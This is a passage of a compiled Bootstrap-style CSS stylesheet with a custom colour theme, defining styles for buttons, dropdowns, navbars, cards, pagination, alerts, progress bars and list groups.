          box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.5);
}
.btn-outline-danger:disabled {
  color: #050505;
  background-color: transparent;
}

.btn-outline-danger.active {
  color: #ffffff;
  background-color: #050505;
  border-color: #050505;
}
.btn-outline-danger.active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.5);
          box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.5);
}

.btn-outline-danger.dropdown-toggle.show {
  color: #ffffff;
  background-color: #050505;
  border-color: #050505;
}
.btn-outline-danger.dropdown-toggle.show:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.5);
          box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.5);
}

.btn-outline-danger.disabled {
  color: #050505;
  background-color: transparent;
}

.btn-outline-light {
  color: #F8F9FA;
  border-color: #F8F9FA;
}
.btn-outline-light:hover {
  color: #000000;
  background-color: #F8F9FA;
  border-color: #F8F9FA;
}
.btn-outline-light:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(248, 249, 250, 0.5);
          box-shadow: 0 0 0 4px rgba(248, 249, 250, 0.5);
}
.btn-outline-light:active {
  color: #000000;
  background-color: #F8F9FA;
  border-color: #F8F9FA;
}
.btn-outline-light:active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(248, 249, 250, 0.5);
          box-shadow: 0 0 0 4px rgba(248, 249, 250, 0.5);
}
.btn-outline-light:disabled {
  color: #F8F9FA;
  background-color: transparent;
}

.btn-outline-light.active {
  color: #000000;
  background-color: #F8F9FA;
  border-color: #F8F9FA;
}
.btn-outline-light.active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(248, 249, 250, 0.5);
          box-shadow: 0 0 0 4px rgba(248, 249, 250, 0.5);
}

.btn-outline-light.dropdown-toggle.show {
  color: #000000;
  background-color: #F8F9FA;
  border-color: #F8F9FA;
}
.btn-outline-light.dropdown-toggle.show:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(248, 249, 250, 0.5);
          box-shadow: 0 0 0 4px rgba(248, 249, 250, 0.5);
}

.btn-outline-light.disabled {
  color: #F8F9FA;
  background-color: transparent;
}

.btn-outline-dark {
  color: #343A40;
  border-color: #343A40;
}
.btn-outline-dark:hover {
  color: #ffffff;
  background-color: #343A40;
  border-color: #343A40;
}
.btn-outline-dark:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(52, 58, 64, 0.5);
          box-shadow: 0 0 0 4px rgba(52, 58, 64, 0.5);
}
.btn-outline-dark:active {
  color: #ffffff;
  background-color: #343A40;
  border-color: #343A40;
}
.btn-outline-dark:active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(52, 58, 64, 0.5);
          box-shadow: 0 0 0 4px rgba(52, 58, 64, 0.5);
}
.btn-outline-dark:disabled {
  color: #343A40;
  background-color: transparent;
}

.btn-outline-dark.active {
  color: #ffffff;
  background-color: #343A40;
  border-color: #343A40;
}
.btn-outline-dark.active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(52, 58, 64, 0.5);
          box-shadow: 0 0 0 4px rgba(52, 58, 64, 0.5);
}

.btn-outline-dark.dropdown-toggle.show {
  color: #ffffff;
  background-color: #343A40;
  border-color: #343A40;
}
.btn-outline-dark.dropdown-toggle.show:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(52, 58, 64, 0.5);
          box-shadow: 0 0 0 4px rgba(52, 58, 64, 0.5);
}

.btn-outline-dark.disabled {
  color: #343A40;
  background-color: transparent;
}

.btn-link {
  font-weight: 400;
  color: #555;
  text-decoration: underline;
}
.btn-link:hover {
  color: #b74f00;
}
.btn-link:disabled {
  color: #6C757D;
}

.btn-link.disabled {
  color: #6C757D;
}

.btn-lg {
  padding: 8px 16px;
  font-size: 1.25rem;
  border-radius: 4.8px;
}
.btn-lg + .dropdown-toggle-split {
  padding-right: 12px;
  padding-left: 12px;
}

.btn-group-lg > .btn {
  padding: 8px 16px;
  font-size: 1.25rem;
  border-radius: 4.8px;
}
.btn-group-lg > .btn + .dropdown-toggle-split {
  padding-right: 12px;
  padding-left: 12px;
}

.btn-sm {
  padding: 4px 8px;
  font-size: 0.875rem;
  border-radius: 3.2px;
}
.btn-sm + .dropdown-toggle-split {
  padding-right: 6px;
  padding-left: 6px;
}

.btn-group-sm > .btn {
  padding: 4px 8px;
  font-size: 0.875rem;
  border-radius: 3.2px;
}
.btn-group-sm > .btn + .dropdown-toggle-split {
  padding-right: 6px;
  padding-left: 6px;
}

.btn-block {
  display: block;
  width: 100%;
}
.btn-block + .btn-block {
  margin-top: 8px;
}

.fade {
  -webkit-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}
.fade:not(.show) {
  opacity: 0;
}

.collapse:not(.show) {
  display: none;
}

.collapsing {
  height: 0;
  overflow: hidden;
  -webkit-transition: height 0.35s ease;
  transition: height 0.35s ease;
}

.dropup {
  position: relative;
}
.dropup .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-top: 0;
  margin-bottom: 2px;
}
.dropup .dropdown-toggle::after {
  display: inline-block;
  margin-left: 4.08px;
  vertical-align: 4.08px;
  content: "";
  border-top: 0;
  border-right: 4.8px solid transparent;
  border-bottom: 4.8px solid;
  border-left: 4.8px solid transparent;
}
.dropup .dropdown-toggle:empty::after {
  margin-left: 0;
}
.dropup .dropdown-toggle-split::after {
  margin-left: 0;
}

.dropright {
  position: relative;
}
.dropright .dropdown-menu {
  top: 0;
  right: auto;
  left: 100%;
  margin-top: 0;
  margin-left: 2px;
}
.dropright .dropdown-toggle::after {
  display: inline-block;
  margin-left: 4.08px;
  vertical-align: 4.08px;
  content: "";
  border-top: 4.8px solid transparent;
  border-right: 0;
  border-bottom: 4.8px solid transparent;
  border-left: 4.8px solid;
  vertical-align: 0;
}
.dropright .dropdown-toggle:empty::after {
  margin-left: 0;
}
.dropright .dropdown-toggle-split::after {
  margin-left: 0;
}

.dropdown {
  position: relative;
}

.dropleft {
  position: relative;
}
.dropleft .dropdown-menu {
  top: 0;
  right: 100%;
  left: auto;
  margin-top: 0;
  margin-right: 2px;
}
.dropleft .dropdown-toggle::after {
  display: inline-block;
  margin-left: 4.08px;
  vertical-align: 4.08px;
  content: "";
  display: none;
}
.dropleft .dropdown-toggle::before {
  display: inline-block;
  margin-right: 4.08px;
  vertical-align: 4.08px;
  content: "";
  border-top: 4.8px solid transparent;
  border-right: 4.8px solid;
  border-bottom: 4.8px solid transparent;
  vertical-align: 0;
}
.dropleft .dropdown-toggle:empty::after {
  margin-left: 0;
}
.dropleft .dropdown-toggle-split::before {
  margin-right: 0;
}

.dropdown-toggle {
  white-space: nowrap;
}
.dropdown-toggle::after {
  display: inline-block;
  margin-left: 4.08px;
  vertical-align: 4.08px;
  content: "";
  border-top: 4.8px solid;
  border-right: 4.8px solid transparent;
  border-bottom: 0;
  border-left: 4.8px solid transparent;
}
.dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  min-width: 160px;
  padding: 8px 0;
  margin: 2px 0 0;
  font-size: 1rem;
  color: #444444;
  text-align: left;
  list-style: none;
  background-color: #ffffff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px;
}

.dropdown-menu-left {
  right: auto;
  left: 0;
}

.dropdown-menu-right {
  right: 0;
  left: auto;
}

.dropdown-menu[x-placement^=top] {
  right: auto;
  bottom: auto;
}

.dropdown-menu[x-placement^=right] {
  right: auto;
  bottom: auto;
}

.dropdown-menu[x-placement^=bottom] {
  right: auto;
  bottom: auto;
}

.dropdown-menu[x-placement^=left] {
  right: auto;
  bottom: auto;
}

.dropdown-divider {
  height: 0;
  margin: 5px 0;
  overflow: hidden;
  border-top: 1px solid rgba(0, 0, 0, 0.15);
}

.dropdown-item {
  display: block;
  width: 100%;
  padding: 2.5px 10px;
  clear: both;
  font-weight: 400;
  color: #444444;
  text-align: inherit;
  text-decoration: none;
  white-space: nowrap;
  background-color: transparent;
  border: 0;
}
.dropdown-item:hover {
  color: #3a3a3a;
  background-color: #F8F9FA;
}
.dropdown-item:focus {
  color: #3a3a3a;
  background-color: #F8F9FA;
}
.dropdown-item:active {
  color: #ffffff;
  text-decoration: none;
  background-color: #555;
}
.dropdown-item:disabled {
  color: #6C757D;
  pointer-events: none;
  background-color: transparent;
}

.dropdown-item.active {
  color: #ffffff;
  text-decoration: none;
  background-color: #555;
}

.dropdown-item.disabled {
  color: #6C757D;
  pointer-events: none;
  background-color: transparent;
}

.dropdown-menu.show {
  display: block;
}

.dropdown-header {
  display: block;
  padding: 8px 10px;
  margin-bottom: 0;
  font-size: 0.875rem;
  color: #6C757D;
  white-space: nowrap;
}

.dropdown-item-text {
  display: block;
  padding: 2.5px 10px;
  color: #444444;
}

.dropdown-menu-dark {
  color: #eeeeee;
  background-color: #343A40;
  border-color: rgba(0, 0, 0, 0.15);
}
.dropdown-menu-dark .dropdown-item {
  color: #eeeeee;
}
.dropdown-menu-dark .dropdown-item:hover {
  color: #ffffff;
  background-color: rgba(255, 255, 255, 0.15);
}
.dropdown-menu-dark .dropdown-item:focus {
  color: #ffffff;
  background-color: rgba(255, 255, 255, 0.15);
}
.dropdown-menu-dark .dropdown-item:active {
  color: #ffffff;
  background-color: #555;
}
.dropdown-menu-dark .dropdown-item:disabled {
  color: #ADB5BD;
}
.dropdown-menu-dark .dropdown-item.active {
  color: #ffffff;
  background-color: #555;
}
.dropdown-menu-dark .dropdown-item.disabled {
  color: #ADB5BD;
}
.dropdown-menu-dark .dropdown-divider {
  border-color: rgba(0, 0, 0, 0.15);
}
.dropdown-menu-dark .dropdown-item-text {
  color: #eeeeee;
}
.dropdown-menu-dark .dropdown-header {
  color: #ADB5BD;
}

.btn-group-vertical {
  position: relative;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  vertical-align: middle;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.btn-group-vertical > .btn {
  position: relative;
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
  width: 100%;
}
.btn-group-vertical > .btn:hover {
  z-index: 1;
}
.btn-group-vertical > .btn:focus {
  z-index: 1;
}
.btn-group-vertical > .btn:active {
  z-index: 1;
}
.btn-group-vertical > .btn:not(:first-child) {
  margin-top: -1px;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle) {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn-check:checked + .btn {
  z-index: 1;
}
.btn-group-vertical > .btn-check:focus + .btn {
  z-index: 1;
}
.btn-group-vertical > .btn.active {
  z-index: 1;
}
.btn-group-vertical > .btn-group {
  width: 100%;
}
.btn-group-vertical > .btn-group:not(:first-child) {
  margin-top: -1px;
}
.btn-group-vertical > .btn-group:not(:first-child) > .btn {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.btn-group-vertical > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.btn-toolbar {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}
.btn-toolbar .input-group {
  width: auto;
}

.dropdown-toggle-split {
  padding-right: 9px;
  padding-left: 9px;
}
.dropdown-toggle-split::after {
  margin-left: 0;
}

.nav {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}

.nav-link {
  display: block;
  padding: 8px 16px;
  text-decoration: none;
  -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out;
}

.nav-link.disabled {
  color: #6C757D;
  pointer-events: none;
  cursor: default;
}

.nav-tabs {
  border-bottom: 1px solid #eeeeee;
}
.nav-tabs .nav-link {
  margin-bottom: -1px;
  border: 1px solid transparent;
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.nav-tabs .nav-link:hover {
  border-color: #E9ECEF #E9ECEF #eeeeee;
}
.nav-tabs .nav-link:focus {
  border-color: #E9ECEF #E9ECEF #eeeeee;
}
.nav-tabs .nav-link.disabled {
  color: #6C757D;
  background-color: transparent;
  border-color: transparent;
}
.nav-tabs .nav-link.active {
  color: #495057;
  background-color: #ffffff;
  border-color: #eeeeee #eeeeee #ffffff;
}
.nav-tabs .nav-item.show .nav-link {
  color: #495057;
  background-color: #ffffff;
  border-color: #eeeeee #eeeeee #ffffff;
}
.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.nav-pills .nav-link {
  border-radius: 4px;
}
.nav-pills .nav-link.active {
  color: #ffffff;
  background-color: #555;
}
.nav-pills .show > .nav-link {
  color: #ffffff;
  background-color: #555;
}

.nav-fill > .nav-link {
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
  text-align: center;
}
.nav-fill .nav-item {
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
  text-align: center;
}

.nav-justified > .nav-link {
  -ms-flex-preferred-size: 0;
      flex-basis: 0;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  text-align: center;
}
.nav-justified .nav-item {
  -ms-flex-preferred-size: 0;
      flex-basis: 0;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  text-align: center;
}

.tab-content > .tab-pane {
  display: none;
}
.tab-content > .active {
  display: block;
}

.navbar {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding-top: 5px;
  padding-bottom: 5px;
}
.navbar > .container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: inherit;
      flex-wrap: inherit;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.navbar > .container-fluid {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: inherit;
      flex-wrap: inherit;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.navbar > .container-sm {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: inherit;
      flex-wrap: inherit;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.navbar > .container-md {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: inherit;
      flex-wrap: inherit;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.navbar > .container-lg {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: inherit;
      flex-wrap: inherit;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.navbar > .container-xl {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: inherit;
      flex-wrap: inherit;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.navbar-brand {
  padding-top: 5px;
  padding-bottom: 5px;
  margin-right: 16px;
  font-size: 1.25rem;
  text-decoration: none;
  white-space: nowrap;
}

.navbar-nav {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}
.navbar-nav .nav-link {
  padding-right: 0;
  padding-left: 0;
}
.navbar-nav .dropdown-menu {
  position: static;
}

.navbar-text {
  padding-top: 8px;
  padding-bottom: 8px;
}

.navbar-collapse {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 100%;
}

.navbar-toggler {
  padding: 4px 12px;
  font-size: 1.25rem;
  line-height: 1;
  background-color: transparent;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-transition: -webkit-box-shadow 0.15s ease-in-out;
  transition: -webkit-box-shadow 0.15s ease-in-out;
  transition: box-shadow 0.15s ease-in-out;
  transition: box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
}
.navbar-toggler:hover {
  text-decoration: none;
}
.navbar-toggler:focus {
  text-decoration: none;
  outline: 0;
  -webkit-box-shadow: 0 0 0 4px;
          box-shadow: 0 0 0 4px;
}

.navbar-toggler-icon {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  background-repeat: no-repeat;
  background-position: center;
  background-size: 100%;
}

.navbar-expand {
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}
.navbar-expand .navbar-nav {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
}
.navbar-expand .navbar-nav .dropdown-menu {
  position: absolute;
}
.navbar-expand .navbar-nav .nav-link {
  padding-right: 8px;
  padding-left: 8px;
}
.navbar-expand .navbar-collapse {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.navbar-expand .navbar-toggler {
  display: none;
}

.navbar-light .navbar-brand {
  color: rgba(0, 0, 0, 0.9);
}
.navbar-light .navbar-brand:hover {
  color: rgba(0, 0, 0, 0.9);
}
.navbar-light .navbar-brand:focus {
  color: rgba(0, 0, 0, 0.9);
}
.navbar-light .navbar-nav .nav-link {
  color: rgba(0, 0, 0, 0.55);
}
.navbar-light .navbar-nav .nav-link:hover {
  color: rgba(0, 0, 0, 0.7);
}
.navbar-light .navbar-nav .nav-link:focus {
  color: rgba(0, 0, 0, 0.7);
}
.navbar-light .navbar-nav .nav-link.disabled {
  color: rgba(0, 0, 0, 0.3);
}
.navbar-light .navbar-nav .show > .nav-link {
  color: rgba(0, 0, 0, 0.9);
}
.navbar-light .navbar-nav .nav-link.active {
  color: rgba(0, 0, 0, 0.9);
}
.navbar-light .navbar-toggler {
  color: rgba(0, 0, 0, 0.55);
  border-color: rgba(0, 0, 0, 0.1);
}
.navbar-light .navbar-toggler-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");
}
.navbar-light .navbar-text {
  color: rgba(0, 0, 0, 0.55);
}
.navbar-light .navbar-text a {
  color: rgba(0, 0, 0, 0.9);
}
.navbar-light .navbar-text a:hover {
  color: rgba(0, 0, 0, 0.9);
}
.navbar-light .navbar-text a:focus {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-dark .navbar-brand {
  color: #ffffff;
}
.navbar-dark .navbar-brand:hover {
  color: #ffffff;
}
.navbar-dark .navbar-brand:focus {
  color: #ffffff;
}
.navbar-dark .navbar-nav .nav-link {
  color: rgba(255, 255, 255, 0.55);
}
.navbar-dark .navbar-nav .nav-link:hover {
  color: rgba(255, 255, 255, 0.75);
}
.navbar-dark .navbar-nav .nav-link:focus {
  color: rgba(255, 255, 255, 0.75);
}
.navbar-dark .navbar-nav .nav-link.disabled {
  color: rgba(255, 255, 255, 0.25);
}
.navbar-dark .navbar-nav .show > .nav-link {
  color: #ffffff;
}
.navbar-dark .navbar-nav .nav-link.active {
  color: #ffffff;
}
.navbar-dark .navbar-toggler {
  color: rgba(255, 255, 255, 0.55);
  border-color: rgba(255, 255, 255, 0.1);
}
.navbar-dark .navbar-toggler-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");
}
.navbar-dark .navbar-text {
  color: rgba(255, 255, 255, 0.55);
}
.navbar-dark .navbar-text a {
  color: #ffffff;
}
.navbar-dark .navbar-text a:hover {
  color: #ffffff;
}
.navbar-dark .navbar-text a:focus {
  color: #ffffff;
}

.card {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  min-width: 0;
  word-wrap: break-word;
  background-color: #ffffff;
  background-clip: border-box;
  border: 1px solid rgba(0, 0, 0, 0.125);
  border-radius: 4px;
}
.card > hr {
  margin-right: 0;
  margin-left: 0;
}
.card > .list-group {
  border-top: inherit;
  border-bottom: inherit;
}
.card > .list-group:first-child {
  border-top-width: 0;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
}
.card > .list-group:last-child {
  border-bottom-width: 0;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.card > .list-group + .card-footer {
  border-top: 0;
}
.card > .card-header + .list-group {
  border-top: 0;
}

.card-body {
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
  padding: 10px 10px;
}

.card-title {
  margin-bottom: 5px;
}

.card-subtitle {
  margin-top: -2.5px;
  margin-bottom: 0;
}

.card-text:last-child {
  margin-bottom: 0;
}

.card-link:hover {
  text-decoration: none;
}
.card-link + .card-link {
  margin-left: 10px;
}

.card-header {
  padding: 5px 10px;
  margin-bottom: 0;
  background-color: rgba(0, 0, 0, 0.03);
  border-bottom: 1px solid rgba(0, 0, 0, 0.125);
}
.card-header:first-child {
  border-radius: 3px 3px 0 0;
}

.card-footer {
  padding: 5px 10px;
  background-color: rgba(0, 0, 0, 0.03);
  border-top: 1px solid rgba(0, 0, 0, 0.125);
}
.card-footer:last-child {
  border-radius: 0 0 3px 3px;
}

.card-header-tabs {
  margin-right: -5px;
  margin-bottom: -5px;
  margin-left: -5px;
  border-bottom: 0;
}

.card-header-pills {
  margin-right: -5px;
  margin-left: -5px;
}

.card-img-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 10px;
  border-radius: 3px;
}

.card-img {
  width: 100%;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}

.card-img-top {
  width: 100%;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
}

.card-img-bottom {
  width: 100%;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}

.card-group > .card {
  margin-bottom: 15px;
}

.accordion {
  overflow: unset;
}
.accordion > .card {
  overflow: hidden;
}
.accordion > .card:not(:last-of-type) {
  border-bottom: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.accordion > .card:not(:first-of-type) {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.accordion > .card > .card-header {
  border-radius: 0;
  margin-bottom: -1px;
}

.pagination {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding-left: 0;
  list-style: none;
}

.page-link {
  position: relative;
  display: block;
  color: #555;
  text-decoration: none;
  background-color: #ffffff;
  border: 1px solid #eeeeee;
  -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  padding: 6px 12px;
}
.page-link:hover {
  z-index: 2;
  color: #b74f00;
  background-color: #E9ECEF;
  border-color: #eeeeee;
}
.page-link:focus {
  z-index: 3;
  color: #b74f00;
  background-color: #E9ECEF;
  outline: 0;
  -webkit-box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.25);
          box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.25);
}

.page-item:not(:first-child) .page-link {
  margin-left: -1px;
}
.page-item:first-child .page-link {
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
}
.page-item:last-child .page-link {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
}

.page-item.active .page-link {
  z-index: 3;
  color: #ffffff;
  background-color: #555;
  border-color: #555;
}

.page-item.disabled .page-link {
  color: #6C757D;
  pointer-events: none;
  background-color: #ffffff;
  border-color: #eeeeee;
}

.pagination-lg .page-link {
  padding: 12px 24px;
  font-size: 1.25rem;
}
.pagination-lg .page-item:first-child .page-link {
  border-top-left-radius: 4.8px;
  border-bottom-left-radius: 4.8px;
}
.pagination-lg .page-item:last-child .page-link {
  border-top-right-radius: 4.8px;
  border-bottom-right-radius: 4.8px;
}

.pagination-sm .page-link {
  padding: 4px 8px;
  font-size: 0.875rem;
}
.pagination-sm .page-item:first-child .page-link {
  border-top-left-radius: 3.2px;
  border-bottom-left-radius: 3.2px;
}
.pagination-sm .page-item:last-child .page-link {
  border-top-right-radius: 3.2px;
  border-bottom-right-radius: 3.2px;
}

.badge {
  display: inline-block;
  padding: 5.6px 10.4px;
  font-size: 0.75rem;
  font-weight: 700;
  line-height: 1;
  color: #ffffff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 4px;
}
.badge:empty {
  display: none;
}

.alert {
  position: relative;
  padding: 10px 10px;
  margin-bottom: 16px;
  border: 1px solid transparent;
  border-radius: 4px;
}

.alert-heading {
  color: inherit;
}

.alert-link {
  font-weight: 700;
}

.alert-dismissible {
  padding-right: 30px;
}
.alert-dismissible .btn-close {
  position: absolute;
  top: 0;
  right: 0;
  padding: 12.5px 10px;
}

.alert-primary {
  color: #853a02;
  background-color: #ffe2cd;
  border-color: #ffd7b9;
}
.alert-primary .alert-link {
  color: #532401;
}

.alert-secondary {
  color: #383d41;
  background-color: #e2e3e5;
  border-color: #d6d8db;
}
.alert-secondary .alert-link {
  color: #202326;
}

.alert-success {
  color: #0d462c;
  background-color: #d1e7dd;
  border-color: #bfddcf;
}
.alert-success .alert-link {
  color: #051b11;
}

.alert-info {
  color: #07697d;
  background-color: #cff4fc;
  border-color: #bbf0fb;
}
.alert-info .alert-link {
  color: #04404d;
}

.alert-warning {
  color: #856404;
  background-color: #ffffff;
  border-color: #ffeeba;
}
.alert-warning .alert-link {
  color: #533f03;
}

.alert-danger {
  color: #030303;
  background-color: #cdcdcd;
  border-color: #b9b9b9;
}
.alert-danger .alert-link {
  color: black;
}

.alert-light {
  color: #818182;
  background-color: #fefefe;
  border-color: #fdfdfe;
}
.alert-light .alert-link {
  color: #686868;
}

.alert-dark {
  color: #1b1e21;
  background-color: #d6d8d9;
  border-color: #c6c8ca;
}
.alert-dark .alert-link {
  color: #040505;
}

.progress {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 16px;
  overflow: hidden;
  font-size: 0.75rem;
  background-color: #E9ECEF;
  border-radius: 4px;
}

.progress-bar {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  overflow: hidden;
  color: #ffffff;
  text-align: center;
  white-space: nowrap;
  background-color: #555;
  -webkit-transition: width 0.6s ease;
  transition: width 0.6s ease;
}

.progress-bar-striped {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 16px 16px;
}

.progress-bar-animated {
  -webkit-animation: progress-bar-stripes 1s linear infinite;
          animation: progress-bar-stripes 1s linear infinite;
}

.list-group {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  border-radius: 4px;
}

.list-group-item-action {
  width: 100%;
  color: #495057;
  text-align: inherit;
}
.list-group-item-action:hover {
  z-index: 1;
  color: #495057;
  text-decoration: none;
  background-color: #F8F9FA;
}
.list-group-item-action:focus {
  z-index: 1;
  color: #495057;
  text-decoration: none;
  background-color: #F8F9FA;
}
.list-group-item-action:active {
  color: #444444;
  background-color: #E9ECEF;
}

.list-group-item {
  position: relative;
  display: block;
  padding: 5px 10px;
  text-decoration: none;
  background-color: #ffffff;
